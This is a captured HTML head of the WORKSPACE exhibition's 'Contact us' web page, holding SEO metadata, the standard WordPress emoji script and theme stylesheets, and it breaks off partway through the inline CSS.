

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.workspaceexhibition.com/contact-us/
body_size: 30397
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300&display=swap" rel="stylesheet">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Need Help? Contact the WORKSPACE Exhibition Team Now</title>
	<meta name="description" content="Contact the WORKSPACE team for inquiries, support, or partnerships. Connect with industry leaders and enhance your workspace experience today. Join us at WORKSPACE taking place from 4 - 6 June 2026 at the Dubai World Trade Centre." />
	<link rel="canonical" href="https://www.workspaceexhibition.com/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Need Help? Contact the WORKSPACE Exhibition Team Now" />
	<meta property="og:description" content="Contact the WORKSPACE team for inquiries, support, or partnerships. Connect with industry leaders and enhance your workspace experience today. Join us at WORKSPACE taking place from 4 - 6 June 2026 at the Dubai World Trade Centre." />
	<meta property="og:url" content="https://www.workspaceexhibition.com/contact-us/" />
	<meta property="og:site_name" content="WORKSPACE" />
	<meta property="article:modified_time" content="2026-01-13T05:55:58+00:00" />
	<meta property="og:image" content="https://www.indexexhibition.com/wp-content/uploads/sites/10/2025/06/2.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.workspaceexhibition.com/contact-us/","url":"https://www.workspaceexhibition.com/contact-us/","name":"Need Help? Contact the WORKSPACE Exhibition Team Now","isPartOf":{"@id":"https://www.workspaceexhibition.com/#website"},"primaryImageOfPage":{"@id":"https://www.workspaceexhibition.com/contact-us/#primaryimage"},"image":{"@id":"https://www.workspaceexhibition.com/contact-us/#primaryimage"},"thumbnailUrl":"https://www.indexexhibition.com/wp-content/uploads/sites/10/2025/06/2.png","datePublished":"2022-03-31T11:40:20+00:00","dateModified":"2026-01-13T05:55:58+00:00","description":"Contact the WORKSPACE team for inquiries, support, or partnerships. Connect with industry leaders and enhance your workspace experience today. Join us at WORKSPACE taking place from 4 - 6 June 2026 at the Dubai World Trade Centre.","breadcrumb":{"@id":"https://www.workspaceexhibition.com/contact-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.workspaceexhibition.com/contact-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.workspaceexhibition.com/contact-us/#primaryimage","url":"https://www.indexexhibition.com/wp-content/uploads/sites/10/2025/06/2.png","contentUrl":"https://www.indexexhibition.com/wp-content/uploads/sites/10/2025/06/2.png"},{"@type":"BreadcrumbList","@id":"https://www.workspaceexhibition.com/contact-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.workspaceexhibition.com/"},{"@type":"ListItem","position":2,"name":"Contact us"}]},{"@type":"WebSite","@id":"https://www.workspaceexhibition.com/#website","url":"https://www.workspaceexhibition.com/","name":"WORKSPACE","description":"The Middle East’s leading office fit-out and interior design event","publisher":{"@id":"https://www.workspaceexhibition.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.workspaceexhibition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.workspaceexhibition.com/#organization","name":"Workspace","url":"https://www.workspaceexhibition.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.workspaceexhibition.com/#/schema/logo/image/","url":"https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/Workspace-Logo.jpg","contentUrl":"https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/Workspace-Logo.jpg","width":1671,"height":2000,"caption":"Workspace"},"image":{"@id":"https://www.workspaceexhibition.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.workspaceexhibition.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.workspaceexhibition.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vendor-library-css' href='https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/css/vendors/vendor.min.css?ver=1685338308'  media='all' />
<link rel='stylesheet' id='font-new-2-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.4'  media='all' />
<link rel='stylesheet' id='font-new-css' href='https://fonts.googleapis.com/css2?family=Roboto+Condensed%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.4'  media='all' />
<link rel='stylesheet' id='additional-general-styles-css' href='https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/css/base-styles.min.css?ver=1723787860'  media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='fontawesome-5-shims-css' href='https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/css/fontawesome/5.13.0/css/v4-shims.min.css?ver=1685338278'  media='all' />
<link rel='stylesheet' id='theme-print-styles-css' href='https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/css/print.css?ver=1685338270'  media='all' />
<link rel='stylesheet' id='banner-style-and-additional-css' href='https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/css/work-space/banner_style_and_additional.css?ver=1685338312'  media='all' />
<link rel='stylesheet' id='new-modules-styles-css' href='https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/css/new-modules.css?ver=1760346446'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='fl-builder-layout-9204-inline-css' type='text/css'>
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: 